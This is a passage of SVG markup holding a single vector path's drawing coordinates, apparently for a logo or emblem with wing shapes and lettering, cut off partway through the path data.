        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.4271 24.0575L12.4194 24.037L12.4341 24.0359L12.4271 24.0575ZM53.6323 19.0537C53.5421 19.0305 53.4505 19.0269 53.356 19.0548C53.3723 18.9347 53.4018 18.6973 53.2295 18.6386C53.1815 18.6427 53.1355 18.6465 53.0923 18.6973C53.5098 18.8591 53.3099 19.1063 53.1797 19.3736C53.126 19.4132 53.0724 19.4515 53.0207 19.4917L53.0692 19.5129L53.1172 19.5318C53.0864 19.6373 53.088 19.7455 53.1604 19.8501C53.5125 20.4133 54.1971 20.3359 54.7862 20.265C55.0486 20.2668 54.9202 19.854 55.2628 19.9651C55.4548 19.9975 55.3678 19.7937 55.4072 19.6947C55.3986 19.669 55.3889 19.6411 55.3803 19.6114C55.5766 19.5129 55.7767 19.4132 55.9827 19.3162C59.5329 17.6419 62.3679 15.3975 64.4084 12.0655C64.6149 16.0846 62.4784 20.2668 58.6662 21.9065C57.0563 22.5974 55.2417 22.7153 53.6024 23.3961L53.5847 23.4042C53.5605 23.2998 53.5034 23.2188 53.3755 23.2091C52.8353 23.2055 52.5116 23.6807 52.2442 24.1693C52.5258 24.5671 51.6259 24.8762 52.0782 25.3113C52.1865 25.2069 52.311 25.1185 52.4405 25.0357L52.3608 25.2234C53.7205 24.5939 55.2406 24.3324 56.6619 23.8748C58.2965 23.3452 59.9311 22.5983 61.3645 21.6482C62.129 21.1393 62.8553 20.5849 63.5012 19.9284C63.82 19.6058 64.1177 19.2665 64.3932 18.9061C64.4849 18.7835 64.9805 18.0435 65 18.0579C64.7847 18.7018 64.5513 19.3414 64.2952 19.9689C62.9606 23.2541 60.6884 26.2929 57.1607 27.3958C55.4883 27.9182 53.7971 28.1358 52.061 28.32C51.7939 28.3495 51.5276 28.381 51.2655 28.4186C51.2655 28.7781 51.2234 29.1547 51.1335 29.5493C51.5761 29.4035 52.0282 29.2818 52.4903 29.188C54.256 28.8269 56.0803 28.7835 57.8213 28.2869C59.4 27.8336 61.0554 27.2799 62.2198 26.1042C61.1693 28.4147 59.4104 30.2447 56.9612 31.0724C55.2675 31.6443 53.4061 31.6047 51.6404 31.6979C51.1511 31.7226 50.6664 31.746 50.1864 31.7757C48.84 33.9491 47.1303 34.2843 46.1522 34.2721C45.6874 34.2663 45.2179 34.1803 44.7587 34.019C44.4628 33.9173 44.1948 33.7967 43.9489 33.6597C43.9679 33.5706 43.9863 33.4806 44.0003 33.3891C43.8665 33.2626 44.1706 32.7722 43.9718 32.6842C43.9408 32.7807 43.9025 32.8718 43.8629 32.963C43.8735 32.8338 43.8584 32.7166 43.6999 32.6714C43.632 32.9114 43.4841 33.129 43.3807 33.3547C43.3431 33.2849 43.296 33.2217 43.2301 33.1805L43.2425 33.1459C43.2627 33.111 43.2627 33.08 43.2561 33.0514C43.3007 32.9958 43.3302 32.9283 43.2881 32.868C43.2593 32.8489 43.2301 32.8327 43.1823 32.8412C43.2206 32.9045 43.2344 32.9555 43.233 32.9974C43.1859 32.9148 43.104 32.8412 43.226 32.733C43.3118 32.6266 43.157 32.5987 43.1117 32.5364C42.9475 32.4849 42.6904 32.4412 42.5923 32.6561C42.6747 32.9009 42.5923 33.0269 42.4683 33.1247C42.1298 33.0289 41.7904 32.9378 41.452 32.8525L41.3154 32.8194L41.2011 32.7904C40.0786 32.5155 38.9267 32.2873 37.7831 32.1121L37.3183 32.0412V32.0381C37.0546 31.9011 37.4492 31.4133 37.0833 31.3098C37.0397 31.461 36.9661 31.6021 36.8902 31.7429C36.8954 31.6776 36.8982 31.6115 36.8988 31.5474C36.6358 31.4092 37.0304 30.9215 36.6627 30.8198C36.5952 31.0596 36.4497 31.2756 36.3473 31.5019C36.2964 31.4133 36.2319 31.3341 36.1261 31.2956C36.1934 31.236 36.3217 31.1192 36.2534 31.0157C36.2248 30.9975 36.1963 30.9793 36.1472 30.9885C36.4028 31.4079 35.6706 31.2859 35.636 31.6425C35.6262 31.7161 35.629 31.7832 35.6414 31.8464C34.7734 31.7631 33.8993 31.7044 33.0322 31.6801L31.8485 31.6432C31.8275 31.5858 31.8033 31.5296 31.7793 31.4698C31.4118 31.445 31.6153 30.6915 31.1476 30.7579C31.1793 30.9878 31.1555 31.2227 31.1388 31.4583C30.5701 31.6902 29.9239 31.8419 29.1958 31.9127C29.0595 31.7499 29.2103 31.3298 28.8822 31.3195C28.8773 31.5301 28.8112 31.7391 28.7629 31.946C28.5456 31.9584 28.3307 31.967 28.1272 31.9631C27.8637 31.9609 27.5891 31.9413 27.3142 31.9042C27.3072 31.8597 27.2909 31.8189 27.2572 31.7805C27.0973 31.5877 26.885 31.5427 26.6604 31.5622C26.6305 31.4738 26.5795 31.3996 26.4829 31.371C26.3103 31.3136 26.1532 31.3357 26.0113 31.4052L26.0045 31.3899C25.8243 31.3577 25.8107 30.7806 25.5956 30.8164C25.6662 31.0751 25.6853 31.3426 25.7373 31.602C25.6341 31.6986 25.5367 31.8095 25.4453 31.9175C25.4222 31.9395 25.4093 31.9616 25.4057 31.9861C25.3755 32.0189 25.3466 32.0522 25.3187 32.0849C25.2748 32.124 25.2709 32.1672 25.2764 32.2111L25.1288 32.2374C24.2669 32.387 23.4034 32.567 22.5589 32.7722C22.4865 32.7904 22.4127 32.8048 22.3388 32.8156C22.1926 32.6925 22.0565 32.493 21.8623 32.6457C21.9232 32.7213 21.9748 32.8062 22.0205 32.8928L20.9968 33.1864C20.167 33.424 19.3429 33.6944 18.5281 33.9875C18.4885 33.7889 18.6734 33.4671 18.3841 33.3873C18.316 33.6269 18.169 33.8424 18.0667 34.0699C18.0167 33.9799 17.9519 33.9011 17.8469 33.8622C17.9145 33.8033 18.0436 33.6863 17.9723 33.5826C17.9444 33.5641 17.9152 33.5466 17.8666 33.5558C18.032 33.8282 17.7814 33.8735 17.577 33.9682C17.5711 33.8145 17.5421 33.6501 17.6811 33.5322L17.6164 33.5187C17.5999 33.7693 17.4045 33.5679 17.2886 33.6543C17.2704 33.585 17.3202 33.4946 17.2288 33.4548C16.9806 33.6548 17.3157 33.8444 17.2503 34.0771C17.2865 34.0849 17.3232 34.084 17.3628 34.064C17.6682 34.2913 17.9607 34.5518 17.9394 34.8908C17.9125 35.0893 17.6137 34.9583 17.5179 34.9493C17.2924 34.871 17.1545 34.7228 17.0456 34.5518L15.9431 34.988L15.3703 33.5641L14.9209 32.4433L14.6539 31.7643C14.2267 31.7402 13.7948 31.7208 13.3598 31.6979C11.5919 31.6047 9.73156 31.6443 8.03832 31.0724C5.59048 30.2447 3.83045 28.4147 2.77951 26.1042C3.9432 27.2799 5.60022 27.8336 7.178 28.2869C8.91879 28.7835 10.7454 28.8269 12.509 29.188C13.2602 29.3414 13.9906 29.5657 14.6906 29.8542L14.1774 28.5257L14.1611 28.4838C13.7578 28.4147 13.3519 28.365 12.9378 28.32C11.2023 28.1358 9.51195 27.9182 7.83773 27.3958C4.31382 26.2929 2.03963 23.2541 0.704103 19.9689C0.447818 19.3414 0.215306 18.7018 0 18.0579C0.0174328 18.0435 0.515965 18.7835 0.609015 18.9061C0.8816 19.2665 1.18067 19.6058 1.49786 19.9284C2.14378 20.5849 2.8712 21.1393 3.63666 21.6482C5.06795 22.5983 6.70165 23.3452 8.33716 23.8748C9.86695 24.3675 11.5081 24.6312 12.9419 25.373L12.5738 24.431L12.6209 24.4011C12.5903 24.3858 12.5638 24.3675 12.5428 24.3522L12.44 24.089C12.5156 23.8566 12.8978 23.5972 12.7569 23.304C12.5237 22.7348 11.8618 22.7393 11.2962 22.7472C11.0454 22.7184 11.0931 23.1238 10.7913 22.9819C10.6673 22.9466 10.6546 23.0356 10.6381 23.1214C9.21107 22.6674 7.69962 22.4912 6.33511 21.9065C2.52096 20.2668 0.384879 16.0846 0.592488 12.0655C2.55401 15.2675 5.2493 17.464 8.60726 19.116C8.5939 19.2031 8.60137 19.2902 8.64575 19.3786C8.98535 20.1714 9.91042 20.1503 10.7037 20.1251C11.0531 20.1615 10.9765 19.5961 11.4049 19.7887C11.6517 19.854 11.5803 19.5721 11.6557 19.4456C11.6218 19.1297 11.5052 18.6568 11.0605 18.6535C11.0116 18.6973 10.9652 18.7326 10.9199 18.7623C9.2534 17.7234 7.40847 16.9872 5.82504 15.7924C1.66472 12.6521 -0.215759 8.14681 0.251983 3.01025C0.532492 3.19046 0.686896 4.39772 0.791946 4.67849C1.26648 5.96876 1.93391 7.18839 2.78336 8.27235C4.12749 9.98784 5.88684 11.2232 7.6265 12.4995C9.76914 14.069 11.6605 15.9177 13.114 18.0753H13.102C12.9652 18.0782 13.0422 18.2132 13.0241 18.2888C13.0877 18.446 13.219 18.6721 13.4463 18.6087C13.7644 18.1049 14.1488 18.6618 14.509 18.4759C14.5084 18.5641 14.5084 18.7383 14.6327 18.7565C14.6653 18.7479 14.6963 18.7403 14.7234 18.6973C14.2389 18.6015 14.8237 18.1459 14.5826 17.8806C14.4583 17.7301 14.3026 17.6687 14.133 17.6602C13.267 16.2007 12.2933 14.8227 11.188 13.5923C9.34102 11.5355 6.8984 10.4596 6.02246 7.73487C5.20425 5.19415 5.40257 2.55219 6.04781 0C5.39329 6.03153 9.70371 8.8744 14.6164 11.8741C17.0178 13.3412 18.905 14.6877 20.3348 16.6239C20.2057 16.6205
        20.0595 16.6387 19.9725 16.4909C19.86 16.4997 19.706 16.3865 19.632 16.5026C19.6667 16.6185 19.7563 16.513 19.8238 16.5649C19.8654 16.634 19.7871 16.6302 19.7728 16.6702C19.8365 16.9551 20.2483 16.8655 20.3293 17.1618L20.368 17.1112C20.1536 16.9924 20.4154 16.9078 20.3852 16.769C20.4154 16.774 20.4391 16.7902 20.4661 16.8034C20.4912 16.8381 20.5163 16.8718 20.5406 16.9069C20.6146 16.9195 20.6879 16.9339 20.7615 16.9503C20.7957 17.001 20.8308 17.0478 20.8634 17.0948C20.9472 17.2511 21.1546 17.041 21.1964 17.2797C21.2404 17.4023 21.3339 17.2853 21.4054 17.2759C21.4285 17.2538 21.4527 17.2282 21.476 17.1985C21.5338 17.2262 21.5904 17.257 21.6458 17.2876C21.6569 17.3573 21.6687 17.4273 21.6746 17.4966C21.4527 17.5663 21.4285
        17.8269 21.4326 18.0179L21.6995 17.8683L21.7237 17.9018C21.5068 18.0188 21.6755 18.1272 21.6864 18.2908C22.0217 18.0926 21.8018 17.7398 21.9678 17.5011C22.1374 17.6287 22.2974 17.779 22.4459 17.9585C22.5494 17.7821 22.6554 17.6257 22.7622 17.4876C23.7471 16.214 25.3961 15.474 27.6669 15.2913L27.6776 15.2904H27.6873C28.0131 15.2691 28.3307 15.2589 28.6332 15.2623C28.7432 15.2646 28.8483 15.2713 28.9554
        15.276L28.9565 15.3287C29.2334 15.4405 28.885 15.9609 29.2585 16.0302C29.3045 15.7849 29.431 15.5568 29.511 15.3208C29.5698 15.4072 29.6414 15.4801 29.7503 15.5078C29.6894 15.573 29.5698 15.7026 29.6511 15.7982C29.6808 15.814 29.7077 15.8288 29.758 15.8146C29.5707 15.5622 29.8041 15.4943 29.9991 15.3833C30.0183 15.386 30.0387 15.3899 30.057 15.3939C30.0421 15.4139 30.026 15.4331 30.0077 15.4486C30.2314 15.6459 30.0686 15.8731 30.2216 16.0531C30.6411 16.2545 30.7813 15.8941 30.978 15.627C31.3308 15.7465 31.6618 15.8891 31.9645 16.0637L31.9798 15.616C32.1476 15.5483 32.3337 15.4943 32.4388 15.3143L33.5298 15.3469C35.6684 15.3507 40.9763 16.0272 43.4914 16.5488C43.6082 16.5982 43.61 16.7249 43.6034 16.8583C43.5457 16.8266 43.48 16.8102 43.4277 16.8583C43.4135 16.8889 43.4001 16.9175 43.4153 16.9663C43.4923 16.9031 43.5532 16.8858 43.6027 16.8927C43.5953 17.0527 43.593 17.2154 43.7895 17.2502C43.7981 17.2068 43.8088 17.1639 43.8208 17.122C43.8993 17.2511 43.982 17.385 44.1377 17.3794C44.3594 17.3803 44.5174 17.2759 44.6415 17.1247H44.6544C44.6286 17.2669 44.4606 17.3873 44.5923 17.5387C45.2863 17.3708 44.6537 16.612 45.2265 16.2772C45.2134 16.1384 45.2917 15.9717 45.3057 15.8279C46.646 14.2994 48.3252 13.1302 50.3839 11.8741C55.2963 8.8744 59.6076 6.03153 58.9522 0C59.5979 2.55219 59.7948 5.19415 58.9785 7.73487C58.1007 10.4596 55.659 11.5355 53.8122 13.5923C52.5009 15.0526 51.3696 16.7191 50.3909 18.4845L51.0649 18.7326C51.1724 18.7731 51.2802 18.8139 51.3886 18.8544C52.894 16.3598 54.9764 14.2553 57.3737 12.4995C59.1145 11.2232 60.8727 9.98784 62.218 8.27235C63.0663 7.18839 63.7342 5.96876 64.2083 4.67849C64.3124 4.39772 64.4675 3.19046 64.7491 3.01025C65.216 8.14681 63.3353 12.6521 59.1743 15.7924C57.4503 17.0948 55.409 17.8521 53.6323 19.0537ZM53.6067 21.935C53.5981 21.9593 53.5487 21.9832 53.5847 22.0169C53.755 21.8826 54.0167 21.9564 54.1607 21.7935C54.1896 21.7094 54.3468 21.6716 54.2798 21.5616C54.1489 21.5456 53.9859 21.5643 53.8731 21.6698C53.8457 21.6891 53.8247 21.7179 53.8068 21.7492C53.8075 21.7254 53.8052 21.7008 53.7887 21.6779C53.5729 21.6327 53.7224 21.4122 53.6139 21.3058C53.6456 21.2943 53.7049 21.2695 53.6975 21.2214C53.6898 21.2099 53.6843 21.2002 53.666 21.1966C53.6898 21.3874 53.4595 21.2365 53.3966 21.3631C53.306 21.522 53.4142 21.675 53.5086 21.805L53.5157 21.8126C53.4505 21.8279 53.4036 21.8761 53.356 21.9258L53.6067 21.935ZM20.5184 24.964C21.9571 24.5579 22.4711 23.8116 22.205 22.4606C22.0457 21.6651 21.886 20.8704 21.7264 20.0751C21.3515 18.1594 20.1555 18.0638 17.2797 18.8449C15.4495 19.3538 13.6403 19.9624 11.8593 20.6655C12.0096 21.041 12.1588 21.4131 12.3089 21.7881C12.5833 21.6786 12.8584 21.5721 13.1341 21.4675C13.3288 21.9767 13.5226 22.4856 13.7164 22.9945C13.6306 23.4161 13.8271 23.8807 14.0549 24.3198C14.133 24.3189 14.193 24.3381 14.243 24.3725C14.2525 24.3993 14.2634 24.4278 14.2759 24.456C14.2557 24.4589 14.2333 24.4605 14.2043 24.456C14.0676 24.4589 14.1434 24.5939 14.1255 24.6695C14.1833 24.8108 14.2953 25.0047 14.4823 24.9991C15.3239 27.2075 16.1672 29.4132 17.0092 31.6223C16.7909 31.7044 16.572 31.7879
        16.3537 31.8752C16.5048 32.2491 16.6546 32.6221 16.8034 32.9958C18.0436 32.5058 19.2972 32.0783 20.5664 31.7141C20.4538 31.3271 20.3429 30.9408 20.2299 30.5557C20.085 30.5964 19.9395 30.6407 19.7923 30.6841C19.6571 30.5152 19.4373 30.3948 19.5356 30.0985C19.5086 29.8895 19.3714 29.7651 19.2249 29.6616C18.8414 28.4213 18.4584 27.1825 18.0764 25.944C18.1604 25.9179 18.2618 25.8675 18.3483 25.8439C19.4219 25.5244 20.0595 25.9249 20.3495 27.0376C20.5412 27.7677 20.7362 28.5007 20.9284 29.233L20.9746 29.2485C21.3601 29.4245 21.8086 29.6335 21.7828 30.0938C21.7815 30.3599 21.3671 30.3975 21.2811 30.5647L21.2947 30.6124C21.4027 31.0211 21.6071 31.4263 22.1906 31.2837C23.076 31.0673 23.9667 30.883 24.8639 30.7271C24.8041 30.3871 24.7432 30.0447 24.6825 29.7025C24.0633 29.8128 23.9042 29.7163 23.8039 29.2035C23.635 28.3409 23.467 27.4788 23.2992 26.6176C23.0362 25.2357 22.258 24.6962 20.5184 24.964ZM27.7917 16.8199C26.2583 16.9436 25.1347 17.3461 24.3977 17.9871C23.9787 18.1076 23.745 18.5745 23.5417 18.9878C23.4865 19.0699 23.5157 19.1421 23.5542 19.2098C23.3176 19.8549 23.2802 20.6148 23.4385 21.4783C23.745 23.2645 24.0497 25.0526 24.3577 26.8401C24.8512 29.5572 26.2805 30.6101 28.8198 30.4076C31.3579 30.2308 32.6036 28.9781 32.686 26.2191C32.7199 24.4058 32.7519 22.594 32.7872 20.7798C32.8698 18.053 31.2604 16.5841 27.7917 16.8199ZM39.7449 17.4311C39.686 17.8298 39.6276 18.2287 39.5674 18.6265C39.7324 18.651 39.989 18.6895 40.1828 18.7212C40.173 18.8332 40.1895 18.9482 40.209 19.0634L37.1544 22.9178C37.1544 22.9178 37.4632 20.1512 37.6618 18.3808C37.9491 18.4125 38.2378 18.4471 38.5255 18.4836C38.5774 18.0838 38.6281 17.6851 38.6804 17.2853C37.6466 17.1542 36.612 17.0577 35.573 16.9872C35.3928 16.9175 35.2008 16.8619 35.01 16.8102C34.9473 16.8822 34.88 16.9195 34.8062 16.9357C34.7302 16.9308 34.6541 16.9287 34.5776 16.9251C34.2162 16.8361 33.8064 16.4855 33.5044 16.8813L33.4834 16.8792V16.9107L33.4533 16.9578L33.4813 16.9769C33.4705 17.3461 33.458 17.716 33.4467 18.0856C33.7381 18.0953 34.0265 18.1049 34.3165 18.1182C34.1639 21.3127 34.0147 24.5086 33.863 27.7022C33.8313 27.6941 33.8044 27.6766 33.7888 27.6394L33.7573 27.6484C33.7147 27.7108 33.7963 27.7429 33.8157 27.79C33.595 28.0687 33.7369 28.3907 33.7621 28.6915C33.6319 28.7335 33.5719 28.8397 33.5422 28.956C33.4005 28.9502 33.2574 28.9437 33.115 28.9405C33.1023 29.3423 33.0908 29.7448 33.0783 30.1455C34.384 30.1853 35.6899 30.2882 36.9883 30.4522C37.0381 30.0621 37.0881 29.674 37.1381 29.2838C37.0218 29.3558 36.9543 29.4427 37.0815 29.6125C37.0338 29.6269 37.003 29.6125 36.9726 29.597C36.8941 29.5005 37.012 29.3709 37.0734 29.307C37.0168 29.2915 36.9706 29.2652 36.9296 29.2298C36.8875 29.2244 36.8418 29.2197 36.799 29.2152C36.7209 29.417 36.6213 29.6164 36.5828 29.8283C36.2085 29.7612 36.5565 29.2388 36.2814 29.1248C36.2694 28.9736 36.2636 28.8215 36.2767 28.6784C36.2522 28.6822 36.2269 28.687 36.1979 28.6946C35.988 28.5873 36.0449 28.3335 36.1015 28.1722C36.1671 28.1313 36.2011 27.9792 36.3052 28.0687C36.4123 28.199 36.4913 28.1121 36.5801 28.0687L36.8692 25.4758C37.079 25.224 36.8103 24.8402 37.2018 24.6463C37.2434 24.5954 37.2676 24.5428 37.286 24.4884L38.6444 29.4746C38.6444 29.4746 38.3505 29.4245 38.202 29.4029C38.1413 29.8004 38.0793 30.1991 38.017 30.5964C39.2097 30.7777 40.3972 31.0126 41.5715 31.3019C41.6682 30.9098 41.7653 30.5201 41.8626 30.13C41.7085 30.0926 41.3997 30.0198 41.3997 30.0198L39.3661 22.7441C39.3661 22.7441 41.3342 20.2985 42.4085 19.1225C42.7028 19.1822 42.994 19.2445 43.2869 19.3084C43.3748 18.9167 43.4637 18.5234 43.5505 18.1299C42.2878 17.8521 41.0191 17.6201 39.7449 17.4311ZM51.0828 20.38C50.822 19.8549 50.0567 20.4079 49.7099 19.8119C49.622 19.8193 49.5267 19.7943 49.43 19.7696C49.1233 19.5453 48.7522 19.3565 48.3003 19.2137C46.5007 18.6438 44.9206 19.3365 44.3512 21.0488C44.272 21.0306 44.1907 21.0441 44.1074 21.1103C43.5661 21.5931 43.6757 22.3591 43.8563 23.0892C44.4235 23.2129 44.0143 24.0976 44.4925 24.3225C44.9007 25.2357 45.5751 26.0877 46.2546 27.1593C46.9206 28.2042 46.9442 28.8516 46.6424 29.689C46.2525 30.755 45.7683 31.1476 45.0141 30.8979C44.6354 30.7741 44.3856 30.5701 44.2623 30.2778C44.2036 30.4204 44.1468 30.5635 44.1174 30.7129C43.7431 30.643 44.0925 30.1214 43.8178 30.0085C43.8029 29.858 43.7995 29.7034 43.8119 29.5619C43.7868 29.5657 43.7624 29.5702 43.7345 29.577C43.5215 29.4708 43.5785 29.2159 43.6385 29.0568C43.7026 29.0145 43.7365 28.8613 43.8396 28.9518C43.9987 29.1461 44.0972 28.8557 44.2564 28.9554C44.2754 28.965 44.2969 28.9736 44.3161 28.9819C44.507 28.3495 44.6981 27.7162 44.8873 27.0824C44.2795 26.9015 43.6666 26.7339 43.0528 26.5807C43.0247 26.6851 42.9978 26.7906 42.9729 26.8961C42.8943 26.9123 42.8273 26.9065 42.7963 26.8363L42.7653 26.8432C42.7218 26.9085 42.8031 26.9398 42.8242 26.9872C42.6333 27.2257 42.7087 27.4986 42.7508 27.76C42.7374 27.8116 42.725 27.8629 42.7114 27.9132C42.5427 28.0082 42.5212 28.2354 42.5264 28.41L42.595 28.3697C42.56 28.5117 42.5244 28.6523 42.4873 28.7925C42.4662 28.8093 42.4458 28.8276 42.4268 28.8516C42.2348 29.1295 42.1982 29.4341 42.2434 29.748C42.1069 30.2875 41.9691 30.8268 41.8309 31.3663C42.3453 31.4965 42.8581 31.6367 43.3671 31.7859C43.4637 31.8779 43.5984 31.9247 43.8088 31.8817C43.7753 31.6995 43.7673 31.5121 43.7712 31.3222C44.0472 31.9422 44.4995 32.3056 45.2688 32.5719C46.8138 33.1142 48.3307 32.3485 49.3336 30.0857C50.1312 28.2505 49.6349 27.1042 48.4801 25.2963C47.6992 24.0809 46.8975 23.1333 47.3046 21.8405C47.5543 21.0432 48.2086 20.7192 48.9243 20.9624C49.8063 21.2646 49.8933 21.8979 49.464 23.0451C49.2666 23.579 49.0678 24.1138 48.8708 24.6463C49.464 24.865 50.0551 25.0958 50.6445 25.3374C51.256 23.8688 51.8691 22.398 52.4806 20.9294C52.0167 20.7384 51.5507 20.5575 51.0828 20.38ZM37.0691 23.6926L37.0822 23.7439C37.0768 23.7466 37.0691 23.7493 37.0621 23.7515L37.0691 23.6926ZM28.9973 29.5716C28.947 29.5858 28.9185 29.5702 28.8872 29.5529C28.8078 29.4582 28.9268 29.3291 28.9875 29.2652C28.9323 29.2496 28.8861 29.2233 28.8463 29.1891C28.8003 29.1945 28.75 29.2015 28.7009 29.2053C28.6237 29.3961 28.535 29.5858 28.4965 29.7864C28.1965 29.7316 28.3593 29.3873 28.2959 29.1938C27.7036 29.0928 27.5368 28.5803 27.4423 27.6961C27.1713 25.0551 26.8997 22.4136 26.6305 19.7743C26.5209 18.725 26.6581 18.1202 27.8281 18.0271C29.0027 17.9421 29.2558 18.518 29.3056 19.5721C29.4059 21.5922 29.5082 23.6132 29.6074 25.6324C29.5766 25.6522 29.5458 25.6756 29.5175 25.7111C29.1195 26.2891 29.3749 26.9789 29.7068 27.6271C29.7267 28.2192 29.6742 28.6438 29.4403 28.9041C29.3982 29.2271 28.7122 29.1891 28.9973 29.5716ZM17.7361 24.8429C17.2704 23.3355 16.8034 21.8268 16.3368 20.3188C16.682 20.2191 16.9759 20.155 17.2295 20.1251C17.2406 20.0848 17.2519 20.0456 17.2641 20.0119C17.3309 19.9689 17.3628 19.8184 17.4672 19.9075C17.6272 20.0999 17.7237 19.8108 17.8826 19.9095C18.2693 20.0848 18.718 20.2947 18.6906 20.7546C18.6906 20.8497 18.6377 20.9177 18.5661 20.9685C18.7543 21.6698 18.9424 22.3733 19.1305 23.0757C19.3886 24.0494 19.1305 24.4058 17.7361 24.8429ZM19.6098 30.7383L19.5874 30.7453L19.5915 30.735L19.6098 30.7383ZM53.656 21.8957L53.6409 21.8979L53.6456 21.8826L53.656 21.8957ZM42.1404 10.1134C42.1248 10.2227 42.1069 10.3336 42.0768 10.4508C41.8794 11.275 41.6806 12.097 41.4816 12.9205C41.1733 14.1691 40.478 14.631 39.315 14.4047C38.1508 14.1862 37.6833 13.5012 37.8633 12.2266C37.9876 11.3908 38.1121 10.5523 38.2355 9.71471C38.4162 8.44761 39.1588 7.90046 40.5282 8.15851C41.3768 8.3241 41.8866 8.68812 42.0775 9.23842C42.0564 9.27982 42.0349 9.32279 42.017 9.36396C41.9897 9.31604 41.9571 9.27374 41.9023 9.25372C41.936 9.22312 42.0035 9.1608 41.9679 9.10613C41.9523 9.09646 41.9367 9.08791 41.912 9.09263C42.0451 9.31222 41.6616 9.249 41.6433 9.43776C41.617 9.61414 41.7327 9.73181 41.8724 9.82472C41.9091 9.94959 42.0191
        10.0398 42.1404 10.1134ZM40.42 8.71017C39.9523 8.6222 39.823 8.8744 39.7361 9.36014C39.6204 9.99931 39.5042 10.6396 39.3895 11.2777L39.3793 11.2356C39.3641 11.227 39.3496 11.2183 39.3236 11.2221C39.4574 11.4435 39.0718 11.3784 39.0546 11.5661C39.0293 11.7368 39.1359 11.852 39.2686 11.9438C39.2034 12.3022 39.1375 12.6608 39.0725 13.0199C38.986 13.5068 39.0114 13.7732 39.4239 13.8519C39.8355 13.9322 39.967 13.696 40.0673 13.2109C40.32 11.9953 40.5708 10.7831 40.8221 9.56937C40.9229 9.08611 40.8884 8.80218 40.42 8.71017ZM39.3129 11.3843C39.3381 11.3609 39.3824 11.3211 39.3883 11.2815C39.3804 11.3258 39.3718 11.3706 39.3641 11.4156C39.3496 11.4025 39.3338 11.3917 39.3129 11.3843ZM37.8855 8.36639L37.878 8.38552C37.8332 8.38169 37.7854 8.37494 37.7401 8.36819C37.7458 8.2665 37.7922 8.14411 37.6656 8.10856C37.629 8.23478 37.5524 8.34907 37.4983
        8.46876C37.4721 8.41994 37.4381 8.37877 37.3813 8.35852C37.4171 8.32612 37.4854 8.26583 37.4492 8.21116C37.4336 8.20171 37.4175 8.19203 37.3928 8.19676C37.5275 8.41814 37.1431 8.35379 37.1236 8.54188C37.0978 8.71849 37.2138 8.83593 37.3534 8.92975C37.3734 9.00062 37.4175 9.06046 37.4757 9.11311C37.2953 10.535 37.1144 11.9562 36.9323 13.3774C37.031 13.3907 37.1345 13.4033 37.2341 13.4157C37.2181 13.5308 37.2018 13.6447 37.1884 13.7597C37.171 13.7444 37.1517 13.7329 37.1286 13.7234C37.1635 13.691 37.2321 13.6307 37.195 13.5758C37.1802 13.5664 37.1646 13.5567 37.1393 13.5623C37.2731 13.7826 36.8886 13.7176 36.8703 13.9061L36.8692 13.9399C36.3598 13.876 35.8479 13.8181 35.3371 13.7752C35.3523 13.5862 35.3686 13.3995 35.3851 13.2136C35.4893 13.2219 35.593 13.2318 35.6976 13.2413C35.8576 11.5596 36.0188 9.87557 36.1816 8.19361C36.0621 8.18236 35.9443 8.17178 35.8275 8.16121C35.8447 7.97335 35.8612 7.78774 35.878 7.60191C36.5839 7.66198 37.2887 7.73869 37.9896 7.83364C37.9665 8.01655 37.9405 8.19946 37.9167 8.38259L37.8855 8.36639ZM34.9473 12.1614C34.8567 13.3392 34.413 13.6926 33.2835 13.6505C32.5683 13.6265 31.8513 13.622 31.1361 13.6364C31.1313 13.4483 31.1281 13.2609 31.1236 13.0728C31.2277 13.0708 31.3308 13.0678 31.4369 13.0678C31.4141 11.3773 31.3917 9.68794 31.3702 7.99742C31.2515 8.00035 31.1352 8.00215 31.0174 8.00395C31.0127 7.81631 31.01 7.62845 31.0047 7.44059C31.8447 7.42349 32.686 7.42889 33.5277 7.45882C34.7965 7.50696 35.2645 7.94658 35.1816 9.02177C35.1026 10.0693 35.0252 11.1139 34.9473 12.1614ZM32.923 8.00395C32.8719 8.00395 32.8218 8.00215 32.7702 8.00215C32.7691 8.14411 32.7668 8.28877 32.763 8.43186L32.7464 8.46876C32.7199 8.41994 32.686 8.37877 32.6298 8.35852C32.6654 8.32612 32.734 8.26583 32.6953 8.21116C32.6817 8.20171 32.6665 8.19203 32.6403 8.19676C32.7759 8.41814 32.3908 8.35379 32.3713 8.54188C32.3455 8.71849 32.4621 8.83593 32.6018 8.92975C32.6249 9.01209 32.679 9.07824 32.7505 9.13583C32.7249 10.4481 32.7021 11.7589 32.6783 13.0708C32.7691 13.0728 32.8612 13.0757 32.9538 13.0775C33.4802 13.0921 33.6054 12.8474 33.6319 12.2676C33.6799 11.0833 33.731 9.90077 33.7804 8.71714C33.8021 8.20643 33.5988 8.0206 32.923 8.00395ZM28.7577 13.1936C28.8802 13.1842 29.0004 13.1745 29.1234 13.1659C29.0511 12.8179 28.9769 12.4678 28.9017 12.1213C28.5565 12.1461 28.213 12.1758 27.8687 12.2122C27.8435 12.5677 27.8184 12.925 27.7982 13.2827C27.9311 13.2694 28.0634 13.2539 28.1965 13.2413C28.2162 13.4292 28.2343 13.6152 28.2515 13.8026C27.8012 13.8454 27.3509 13.8969 26.9013 13.9545C26.8784 13.7675 26.8533 13.5815 26.8272 13.3959C26.9563 13.3783 27.0826 13.363 27.2112 13.3477C27.3006 11.6662 27.431 9.98401 27.5947 8.30115L27.6296 8.32207C27.7084 8.38169 27.7733 8.23478 27.8485 8.34344C27.8976 8.39609 27.9228 8.31735 27.9594 8.29845C27.9979 8.21768 28.0394 8.08674 27.9332 8.0206L27.8927 8.02352C27.9062 7.9486 27.9103 7.86986 27.911 7.79044C27.8485 7.75782 27.8573 7.68785 27.8668 7.61585C28.2592 7.57963 28.6529 7.54791 29.0432 7.52406C29.5293 9.37341 29.9692 11.2315 30.3636 13.096C30.468 13.0921 30.571 13.089 30.6762 13.0845C30.681 13.2721 30.6876 13.4598 30.6944 13.6478C30.0636 13.6676 29.4329 13.7034 28.8039 13.7549C28.789 13.5673 28.7729 13.3806 28.7577 13.1936ZM28.1331 8.81771C28.0423 9.75881 27.9633 10.701 27.8949 11.6428C28.189 11.6142 28.4822 11.5881 28.7729
